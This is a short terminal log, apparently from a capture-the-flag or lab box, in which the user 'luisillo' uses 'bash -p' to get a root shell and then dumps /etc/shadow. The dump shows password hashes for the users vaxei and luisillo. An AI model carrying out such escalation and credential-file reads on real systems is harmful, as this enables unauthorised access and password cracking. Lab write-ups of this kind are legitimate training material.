 luisillo@2a0bcbe4e1ba:/opt$ bash -p
bash-5.2# whoami
root
bash-5.2# cat /etc/shadow
root:*:19879:0:99999:7:::
daemon:*:19879:0:99999:7:::
bin:*:19879:0:99999:7:::
sys:*:19879:0:99999:7:::
sync:*:19879:0:99999:7:::
games:*:19879:0:99999:7:::
man:*:19879:0:99999:7:::
lp:*:19879:0:99999:7:::
mail:*:19879:0:99999:7:::
news:*:19879:0:99999:7:::
uucp:*:19879:0:99999:7:::
proxy:*:19879:0:99999:7:::
www-data:*:19879:0:99999:7:::
backup:*:19879:0:99999:7:::
list:*:19879:0:99999:7:::
irc:*:19879:0:99999:7:::
_apt:*:19879:0:99999:7:::
nobody:*:19879:0:99999:7:::
ubuntu:!:19879:0:99999:7:::
systemd-network:!*:19944::::::
systemd-timesync:!*:19944::::::
messagebus:!:19944::::::
systemd-resolve:!*:19944::::::
vaxei:$y$j9T$obtlUZ8Ddqw.VFNllzE5B1$0MLJnlNw0ewzPkz4uhSdhzSjp8m.GzQO0yY00KA8IG.:19944:0:99999:7:::
sshd:!:19945::::::
luisillo:$y$j9T$.MkJVDm8P1kjO10yOqF5m0$.OmDgDdDVOuqdcF4wS3UcQmF5NlCvFbpFAbulpqydwB:19945:0:99999:7:::
bash-5.2#